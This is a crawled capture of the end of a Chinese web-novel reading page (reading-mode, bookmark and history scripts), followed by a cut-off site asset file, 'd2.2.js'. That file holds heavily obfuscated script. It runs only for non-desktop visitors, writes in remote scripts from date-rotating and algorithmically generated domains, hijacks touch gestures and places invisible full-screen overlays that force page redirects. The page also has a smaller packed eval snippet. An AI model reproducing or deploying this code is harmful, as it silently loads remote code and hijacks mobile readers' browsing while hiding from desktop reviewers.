    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回頂部">頂部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
    if (typeof recent !== 'undefined') {
        $('#relation').after(recent);
    }

    if ((typeof hot !== 'undefined') && document.referrer.indexOf(location.host) >= 0) {
        $('#relation').after(hot);
    }

    function orderD(a, b) {
        return b.time - a.time;
    }

    function saveFootprint() {
        var list = window.localStorage.getItem('footprint#list');
        var now = new Date().getTime();
        var key = 'b230422';
        var storage = {"id":230422,"name":"\u6597\u7834\u4e4b\u4eba\u751f\u6a21\u62df\u5668","writer":"\u4e91\u6d77\u4e2d\u7684\u9c7c","writer_id":"130334","category":"\u7f51\u6e38","category_id":"24","status":"\u8fde\u8f7d","cid":"4120308","cname":"\u7b2c\u56db\u767e\u516d\u5341\u4e09\u7ae0 \u53e4\u9f99\u65cf\u52a0\u5165"};
        storage.time = now;

        if (list) {
            list = JSON.parse(list);
        } else {
            list = {};
        }
        list[key] = storage;

        var vals = Object.values(list);
        vals.sort(orderD);
        if (vals.length > 15) {
            list = {};
            vals.slice(0, 15).forEach(function (v) {
                list['b' + v.id] = v;
            });
        }
        window.localStorage.setItem('footprint#list', JSON.stringify(list));

        key = 's#230422';
        var today = new Date(new Date().setHours(0, 0, 0, 0)).getTime();
        var time = sessionStorage.getItem(key);
        if (time && time >= today) {
            return;
        }

        sessionStorage.setItem(key, now);
        $.get('/stats/230422', function () {
        });
    }

    var eyeProductClick = false;
    var openCloseClick = false;

    function colorState() {
        var color = window.localStorage.getItem('read#color');
        if (color) {
            if (color === '1') {
                changeEye();
            } else if (color === '2') {
                openClose();
            }
        }
    }

    function fontSize() {
        var size = window.localStorage.getItem('read#size');
        if (size) {
            changeSize(size);
        }
    }

    function changeSize(index) {
        if (index == 1) {//大
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
            window.localStorage.setItem('read#size', '1');
        } else if (index == 2) {//中
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
            window.localStorage.setItem('read#size', '2');
        } else if (index == 3) {//小
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
            window.localStorage.setItem('read#size', '3');
        }
    }

    function changeEye() {
        openCloseClick = false;
        $('#openClose').val('關燈');
        eyeProductClick = eyeProductClick === false;
        if (eyeProductClick === true) {
            $('.container').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            window.localStorage.setItem('read#color', '1');
        } else {
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    function openClose() {
        eyeProductClick = false;
        openCloseClick = openCloseClick === false;
        if (openCloseClick === true) {
            $('#openClose').val('開燈');
            $('.container').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.container a').css({ 'color': '#939393' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.sectionTwo div').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('#little-tips h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            window.localStorage.setItem('read#color', '2');
        } else {
            $('#openClose').val('關燈');
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.container a').css({ 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    fontSize();
    colorState();

    $(function () {
        resizeContainer();
        $(window).resize(function () {
            resizeContainer();
        });

        $('#eyeProduct').click(changeEye); //護眼模式
        $('#openClose').click(openClose); //關燈模式

        //字型模式
        $('#fontSize input').click(function () {
            changeSize($(this).index() + 1);
        });

        $('a.add-bookmark').click(function () {
            $.post('/recent/update', { book: 230422, chapter_id: 4120308 }, function (ret) {
                try {
                    var r = JSON.parse(ret);
                    if (r.ret === 0) {
                        alert('加入書籤成功');
                    } else {
                        alert(r.msg);
                    }
                } catch (e) {
                }
            })
        });

        saveFootprint();
    });
</script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4(){5 a=!!6.8.9().c(/d|e|f.0.g|h.0.j|k|l|m|n/i),b=(o p).q();r(!a||a&&7<b&&s>b)$(".t").1("\\u\\2\\3"),$(".v").1("\\w\\2\\3")})();',33,33,'|text|u30fc|u7ae0|function|var|navigator||userAgent|toLowerCase|||match|uark|cbrow|100|4896|123||6312|uaweibrow|iuibrow|tapbrow|ivobrow|new|Date|getHours|if|22|hou_page|u4e0b|qian_page|u4e0a'.split('|'),0,{}))
</script>
<script>
$(document).ready(function() {
    var isDesktop = /(win|mac)/i.test(navigator.platform.toLowerCase());

    var isDebug = document.location.href.indexOf("?debug") > -1;

    var currentHour = new Date().getHours();

    var isOffHours = currentHour < 8 || currentHour > 18;

    if ((!isDesktop || isDebug) && isOffHours) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    </div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ebook8.cc/assets/public/d2.2.js
body_size: 7632
content:
switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ms9rNj4yTsLTvPSL4HgTAG", "1485", "2", "https://{weekday}.bugs{date}ko.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var 